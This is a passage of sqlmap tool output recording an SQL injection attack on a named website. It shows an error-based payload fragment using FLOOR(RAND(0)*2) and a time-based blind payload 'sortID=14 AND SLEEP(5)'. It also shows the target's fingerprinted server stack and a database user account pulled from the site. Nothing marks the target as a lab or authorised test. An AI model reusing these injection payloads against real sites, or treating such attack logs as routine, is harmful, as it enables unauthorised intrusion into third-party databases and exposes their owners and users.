 sqlmap
13,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)&pID=14&ac
t=detail&id=34
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sortID=14 AND SLEEP(5)&pID=14&act=detail&id=34
---
[15:00:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[15:00:26] [INFO] fetching database users
[15:00:27] [INFO] the SQL query used returns 1 entries
[15:00:28] [INFO] retrieved: 'ouren_f'@'localhost'
database management system users [1]:
[*] 'ouren_f'@'localhost'
[15:00:28] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.qdouren.com'
[*] shutting down at: 15:00:28